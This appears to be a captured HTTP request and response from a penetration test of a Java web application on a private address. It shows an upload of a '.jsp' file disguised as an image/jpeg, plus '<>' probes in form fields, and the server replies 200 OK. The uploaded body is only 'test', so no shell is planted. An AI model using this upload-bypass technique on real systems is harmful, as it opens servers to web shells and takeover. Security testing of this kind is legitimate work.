 Raw Params Headers Hex
Origin: http://10.43.48.63:8888
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundarypvT5sTb2zntkYUSi
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/67.0.3396.99 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://10.43.48.63:8888/jdczx/transaction/transaction_edit.jsp
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: JSESSIONID=852ED48344276660E84474652D27C512; userId=dengbao
------WebKitFormBoundarypvT5sTb2zntkYUSi
Content-Disposition: form-data; name="userid"
dengbao
------WebKitFormBoundarypvT5sTb2zntkYUSi
Content-Disposition: form-data; name="type"
963
------WebKitFormBoundarypvT5sTb2zntkYUSi
Content-Disposition: form-data; name="tilte"
test
------WebKitFormBoundarypvT5sTb2zntkYUSi
Content-Disposition: form-data; name="content"
<>
------WebKitFormBoundarypvT5sTb2zntkYUSi
Content-Disposition: form-data; name="explain"
<>
------WebKitFormBoundarypvT5sTb2zntkYUSi
Content-Disposition: form-data; name="recorddatedate"
2018-12-13 14:39:44
------WebKitFormBoundarypvT5sTb2zntkYUSi
Content-Disposition: form-data; name="oper"
add
------WebKitFormBoundarypvT5sTb2zntkYUSi
Content-Disposition: form-data; name="file"; filename="tupian.jsp"
Content-Type: image/jpeg
test
------WebKitFormBoundarypvT5sTb2zntkYUSi--
Raw Headers Hex
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Date: Thu, 13 Dec 2018 06:41:50 GMT
Content-Length: 24
{"message":" "}